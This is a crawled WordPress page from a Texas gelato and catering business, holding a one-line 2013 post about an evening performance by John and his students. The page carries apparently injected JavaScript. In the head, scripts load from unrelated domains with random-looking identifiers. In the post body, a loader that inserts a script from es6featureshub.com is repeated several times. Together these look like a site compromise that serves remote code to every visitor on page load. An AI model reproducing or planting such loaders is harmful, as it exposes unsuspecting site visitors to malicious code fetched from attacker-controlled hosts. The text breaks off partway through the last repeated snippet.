

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/
body_size: 8008
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1, shrink-to-fit=no">

			<link rel="alternate" type="application/rss+xml" title=" Feed" href="https://www.ilovepinocchios.com/feed/">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>John will be with us once again. He and his students are certainly a treat to wa... -</title>
	<link rel="canonical" href="https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="John will be with us once again. He and his students are certainly a treat to wa... -" />
	<meta property="og:description" content="John will be with us once again. He and his students are certainly a treat to watch. Be here 6:30-8:30 this evening." />
	<meta property="og:url" content="https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/" />
	<meta property="article:published_time" content="2013-09-21T21:37:52+00:00" />
	<meta property="article:modified_time" content="2025-10-21T13:08:13+00:00" />
	<meta property="og:image" content="http://photos-d.ak.fbcdn.net/hphotos-ak-prn2/1280489_609060095804632_715755059_s.jpg" />
	<meta name="author" content="Pinocchio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pinocchio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/#article","isPartOf":{"@id":"https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/"},"author":{"name":"Pinocchio","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41"},"headline":"John will be with us once again. He and his students are certainly a treat to wa&#8230;","datePublished":"2013-09-21T21:37:52+00:00","dateModified":"2025-10-21T13:08:13+00:00","mainEntityOfPage":{"@id":"https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/"},"wordCount":39,"publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"image":{"@id":"https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/#primaryimage"},"thumbnailUrl":"http://photos-d.ak.fbcdn.net/hphotos-ak-prn2/1280489_609060095804632_715755059_s.jpg","articleSection":["What's New"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/","url":"https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/","name":"John will be with us once again. He and his students are certainly a treat to wa... -","isPartOf":{"@id":"https://www.ilovepinocchios.com/#website"},"primaryImageOfPage":{"@id":"https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/#primaryimage"},"image":{"@id":"https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/#primaryimage"},"thumbnailUrl":"http://photos-d.ak.fbcdn.net/hphotos-ak-prn2/1280489_609060095804632_715755059_s.jpg","datePublished":"2013-09-21T21:37:52+00:00","dateModified":"2025-10-21T13:08:13+00:00","breadcrumb":{"@id":"https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/#primaryimage","url":"http://photos-d.ak.fbcdn.net/hphotos-ak-prn2/1280489_609060095804632_715755059_s.jpg","contentUrl":"http://photos-d.ak.fbcdn.net/hphotos-ak-prn2/1280489_609060095804632_715755059_s.jpg"},{"@type":"BreadcrumbList","@id":"https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilovepinocchios.com/"},{"@type":"ListItem","position":2,"name":"John will be with us once again. He and his students are certainly a treat to wa&#8230;"}]},{"@type":"WebSite","@id":"https://www.ilovepinocchios.com/#website","url":"https://www.ilovepinocchios.com/","name":"","description":"Artisan Gelato (Itallian Ice Cream), Panini (Grilled Sandwiches) and locally roasted coffee. Food Truck and Catering.","publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilovepinocchios.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ilovepinocchios.com/#organization","name":"Pinocchios","url":"https://www.ilovepinocchios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ilovepinocchios.com/#/schema/logo/image/","url":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","contentUrl":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","width":125,"height":125,"caption":"Pinocchios"},"image":{"@id":"https://www.ilovepinocchios.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41","name":"Pinocchio"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ilovepinocchios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.ilovepinocchios.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilovepinocchios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/jplayer.css?ver=6.8.3">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/css/prettyPhoto.css?ver=6.8.3">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.css?ver=6.8.3">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/css/flexslider.css?ver=6.8.3">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/css/animate.css?ver=6.8.3">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome-social.css?ver=6.8.3">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome.css?ver=6.8.3">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/style.css">
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<link rel="https://api.w.org/" href="https://www.ilovepinocchios.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ilovepinocchios.com/wp-json/wp/v2/posts/2651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilovepinocchios.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ilovepinocchios.com/?p=2651' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fjohn-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fjohn-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa%2F&#038;format=xml" />


<style type="text/css" media="all">

    
    
    
    
    
    

    
    
    
		
																										
		</style><link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-270x270.png" />

	<!--[if lt IE 9]>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/html5shiv.js"></script>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/respond.min.js"></script>
	<![endif]-->

</head>
<body class="wp-singular post-template-default single single-post postid-2651 single-format-standard wp-theme-burgertheme top-navbar john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa cssAnimate" >
<div id="ct_preloader"></div>




<nav class="navbar navbar-default  " role="navigation">
    
    <div class="inner">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle btn btn-primary" data-toggle="collapse"
                        data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>


                                    <div class="row">
                        <div class="text-center">
                            <p class="address">817-426-6900 Call, Text or Fax</p>
                        </div>
                    </div>
                <a class="small-brand" href="https://www.ilovepinocchios.com" data-width="300" data-top="60"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2014/08/GG3_h-300x189.png" ></a>                <a class="mobile-brand" style="display:none;" href="https://www.ilovepinocchios.com" data-width="150" data-top="55"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2016/02/PinocchiosROUND-150x150.png" ></a>

                                    <a href="tel:817-426-6900" class="phoneIcon"
                       style="display:none">817-426-6900</a>
                                                    <a href=" https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA" class="locationIcon" target="_blank"
                       style="display:none;"> https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA</a>
                

                                    <!--Socials Shortcode Start--><ul  class="list-unstyled smallSocials clearfix soc_list soc-small"><li><a href="http://www.facebook.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="facebook"><i class="fa fa-facebook"></i></a></li><li><a href="http://instagram.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="instagram"><i class="fa fa-instagram"></i></a></li><li><a href="http://www.twitter.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="twitter"><i class="fa fa-twitter"></i></a></li></ul><!--Socials Shortcode End-->                

            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul data-type="margin-top" data-pos="180" id="menu_" class="nav navbar-nav text-center"><li class="menu-home"><a href="http://www.ilovepinocchios.com/">Home</a></li>
<li class="menu-catering-request"><a href="https://www.ilovepinocchios.com/catering-request/">Catering Request</a></li>
<li class="menu-coffee"><a href="https://www.ilovepinocchios.com/coffee-catering-fort-worth-tx/">Coffee</a></li>
<li class="menu-gelato"><a href="https://www.ilovepinocchios.com/catering/">Gelato</a></li>
<li class="menu-trays"><a href="https://www.ilovepinocchios.com/tray-catering/">Trays</a></li>
<li class="menu-more-services"><a href="https://www.ilovepinocchios.com/additional-services/">More Services</a></li>
<li class="menu-past-events"><a href="https://www.ilovepinocchios.com/pictures-of-past-event-setups/">Past Events</a></li>
</ul>            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- / container -->

        <div class="btm"></div>
    </div>

</nav>
<div class="container">
	
<!--container!--></div>
<div class="bg-2 section" id="blogBgImage">
    <div class="inner"
         data-scroll="scroll"
         data-topspace="45">
        <div class="container">
                                        <div class="breadcrumbs">

													            <div class="breadcrumbs-inner">
													                <div class="menu"></div>

													            </div>

													</div>                        <div class="divider-triangle"></div>
            <div id="pageWithSidebar" class="">

                <div class="blog-list">
                    <div class="row">
                        <div class="col-md-8 blog-main">
                            <div class="inner">
    <div class="blog-post">
                                <div class="blogItem post format-type-image">
                <h3 class="blog_title"><a href="https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/">John will be with us once again. He and his students are certainly a treat to wa&#8230;</a></h3>
<div class="meta_box">
			<span class="meta_date">September 21, 2013</span>
				<span class="meta_comments"><a href="https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/#comments"><em>0</em><span>Comments</span></a></span>
				<span class="meta_author">by <a href="https://www.ilovepinocchios.com/author/chop249/" title="Posts by Pinocchio" rel="author">Pinocchio</a></span>
	
				<span class="meta_categories"><i class="fa fa-tags"></i> <a href="https://www.ilovepinocchios.com/john-will-be-with-us-once-again-he-and-his-students-are-certainly-a-treat-to-wa/%category"><a href="https://www.ilovepinocchios.com/category/whats-new/" rel="category tag">What's New</a> </a></span>
	
	</div>
<p>John will be with us once again. He and his students are certainly a treat to watch. Be here 6:30-8:30 this evening.</p>
<p><a href="http://www.facebook.com/photo.php?fbid=609060095804632&amp;set=a.605222312855077.1073741826.207307592646553&amp;type=1&amp;relevant_count=1" id="" title=""  onclick="" style=""><img decoding="async" class="img" src="http://photos-d.ak.fbcdn.net/hphotos-ak-prn2/1280489_609060095804632_715755059_s.jpg" alt="" /></a><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', 